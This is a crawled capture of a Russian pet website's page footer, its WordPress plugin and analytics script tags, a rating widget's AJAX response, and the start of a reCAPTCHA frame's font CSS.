        <nav class="footer_menu"><ul id="menu-futer-menyu" class="menu"><li id="menu-item-49382" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/o-nas/" class="menu-item-one-line">О нас</a></li>
<li id="menu-item-54516" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/kontakty/" class="menu-item-one-line">Контакты</a></li>
<li id="menu-item-49383" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/reklama/" class="menu-item-one-line">Реклама</a></li>
<li id="menu-item-49482" class="menu-item menu-item-type-post_type menu-item-object-page"><a rel="nofollow"  href="https://kot-pes.com/pravila/" class="menu-item-one-line">Правила</a></li>
</ul></nav>    </div>
    <!-- /Main Navigation -->
	<img src="https://kot-pes.com/wp-content/uploads/2016/05/logo_kotpes.png" alt="Kot-Pes" />


	</div>
  </div>
</footer>
<!-- FOOTER -->
			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			    <div id="search-header-contents-wraper">
        <div class="search-header-contents">
        	<div class="re_title_inmodal">Форма поиска</div>
            <form  role="search" method="get" class="search-form" action="https://kot-pes.com/">
  <input type="text" name="s" placeholder="Форма поиска">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>        </div>
    </div>
	<link rel='stylesheet' id='yarppRelatedCss-css' href='https://kot-pes.com/wp-content/plugins/modesco-yarpp.v.7.0/style/related.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kot-pes.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","nonce":"321b9cd02a","post_id":"69654"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"95ca5c7c10","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/owl.carousel.min.js?ver=2.0.3" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0" id="stickysidebar-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.3" id="sticky-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0" id="custom_scroll-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"6a9f4b145d","rating_tabs_id":"0f6e7c38aa"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.816 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-23 20:14:01 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=69654&action=rehubpostviews&_=1769184842966
body_size: -235
content:
3253

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 216
content:

        <div class="vote-block" data-id="69654" data-total="2" data-rating="10" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="5" />
                <meta itemprop="ratingValue" content="5">
                <meta itemprop="ratingCount" property="v:votes" content="2">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(2 голоса, среднее: 5 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=akkp18gf4tzc
body_size: 49600
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
